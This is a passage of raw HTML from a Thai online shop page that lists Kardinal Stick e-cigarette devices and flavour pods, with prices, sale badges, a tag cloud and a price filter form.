<a href="https://trpods.com/product-tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-ks-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/" class="tag-cloud-link tag-link-377 tag-link-position-41" style="font-size: 20.285714285714pt;" aria-label="น้ำยา ks ส่งด่วน (34 สินค้า)">น้ำยา ks ส่งด่วน</a>
<a href="https://trpods.com/product-tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-523 tag-link-position-42" style="font-size: 22pt;" aria-label="บุหรี่ไฟฟ้าใช้แล้วทิ้ง (39 สินค้า)">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</a>
<a href="https://trpods.com/product-tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87-n/" class="tag-cloud-link tag-link-549 tag-link-position-43" style="font-size: 9.1428571428571pt;" aria-label="บุหรี่ไฟฟ้าใช้แล้วทิ้ง Nasty Fix (13 สินค้า)">บุหรี่ไฟฟ้าใช้แล้วทิ้ง Nasty Fix</a>
<a href="https://trpods.com/product-tag/%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-565 tag-link-position-44" style="font-size: 16.285714285714pt;" aria-label="พอตใช้แล้วทิ้ง (24 สินค้า)">พอตใช้แล้วทิ้ง</a>
<a href="https://trpods.com/product-tag/%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87-vmc-pod/" class="tag-cloud-link tag-link-506 tag-link-position-45" style="font-size: 14pt;" aria-label="พอตใช้แล้วทิ้ง VMC POD (20 สินค้า)">พอตใช้แล้วทิ้ง VMC POD</a></div></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://trpods.com/product-tag/kardinal-stick/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="ราคาต่ำสุด" />
			<input type="text" id="max_price" name="max_price" value="1150" data-max="1150" placeholder="ราคาสูงสุด" />
						<button type="submit" class="button">คัดกรอง</button>
			<div class="price_label" style="display:none;">
				ราคา <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 34a572764d971f610b9decea3908d725 --></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- bf51b744b4fdb42224c0f9832881ab5c --></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2">

<div class="product-small col has-hover product type-product post-18527 status-publish first instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-amber-orange/" aria-label="KARDINAL STICK AMBER ORANGE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/AMBERส้มKS.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/AMBERส้มKS.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-amber-orange/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK AMBER ORANGE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18527" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18527" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK AMBER ORANGE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18517 status-publish instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-champagne-gold/" aria-label="KARDINAL STICK CHAMPAGNE GOLD">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/GOLDทองKS.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/GOLDทองKS.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-champagne-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK CHAMPAGNE GOLD</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18517" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18517" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK CHAMPAGNE GOLD&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18512 status-publish last instock product_cat-kardinal-stick-pod product_tag-classic product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-kardinal-stick- product_tag-ks product_tag-ks-pod- product_tag-pod product_tag-relx product_tag-tobacco product_tag-378 product_tag-382 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-flavor-pod-classic-tobacco/" aria-label="KARDINAL STICK FLAVOR POD CLASSIC TOBACCO">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/1110x1000card-Tobacco-500x450-1-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/1110x1000card-Tobacco-500x450-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK POD		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-flavor-pod-classic-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK FLAVOR POD CLASSIC TOBACCO</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>350.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>300.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18512" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18512" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK FLAVOR POD CLASSIC TOBACCO&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18495 status-publish first instock product_cat-kardinal-stick-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-ks-pod product_tag-ks-pod- product_tag--ks-pod product_tag-378 product_tag-382 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-flavor-pod-mint/" aria-label="KARDINAL STICK FLAVOR POD MINT">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/1110x1000card-Mint-500x450-1-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/1110x1000card-Mint-500x450-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK POD		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-flavor-pod-mint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK FLAVOR POD MINT</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>350.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>300.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18495" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18495" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK FLAVOR POD MINT&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18528 status-publish instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-indigo-purple/" aria-label="KARDINAL STICK INDIGO PURPLE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/INDIGOม่วงKS.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/INDIGOม่วงKS.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-indigo-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK INDIGO PURPLE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18528" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18528" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK INDIGO PURPLE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18493 status-publish last instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-jet-black/" aria-label="KARDINAL STICK JET BLACK">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/BLACKดำKS.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/BLACKดำKS.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-jet-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK JET BLACK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18493" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18493" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK JET BLACK&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-27521 status-publish first instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-limited-red-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2/" aria-label="KARDINAL STICK LIMITED RED">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/Red-KS.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/Red-KS.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-limited-red-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK LIMITED RED</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=27521" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="27521" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK LIMITED RED&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18494 status-publish instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-midnight-green/" aria-label="KARDINAL STICK MIDNIGHT GREEN">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/green-metal.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/green-metal.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-midnight-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK MIDNIGHT GREEN</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18494" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18494" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK MIDNIGHT GREEN&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-30093 status-publish last instock product_cat-kardinal-stick-products product_cat-kardinal-stick-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-promotion-pack/" aria-label="KARDINAL STICK Promotion Pack">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KS Pod Classic" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/01/Pro_ksv1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/01/Pro_ksv1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KS Pod Classic" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-promotion-pack/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK Promotion Pack</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://trpods.com/product/kardinal-stick-promotion-pack/" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="30093" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;KARDINAL STICK Promotion Pack&rdquo;" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-18516 status-publish first instock product_cat-kardinal-stick-device product_tag-kardinal-stick product_tag-kardinal-stick- product_tag-ks-device product_tag--ks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/kardinal-stick-salt-white/" aria-label="KARDINAL STICK SALT WHITE">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/SALTขาวKS.1-600x600-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/SALTขาวKS.1-600x600-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KARDINAL STICK Device		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/kardinal-stick-salt-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KARDINAL STICK SALT WHITE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=18516" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="18516" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KARDINAL STICK SALT WHITE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28613 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-device product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-device product_tag-ks-kurve has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-31%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-blue-color/" aria-label="KS KURVE Blue Color (KS Kurve สีน้ำน้ำเงิน)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/ks-kurve-PACIFIC-BLUE-1-1024x1024-1-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/ks-kurve-PACIFIC-BLUE-1-1024x1024-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-blue-color/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS KURVE Blue Color (KS Kurve สีน้ำน้ำเงิน)</a></p></div><div class="price-wrapper">
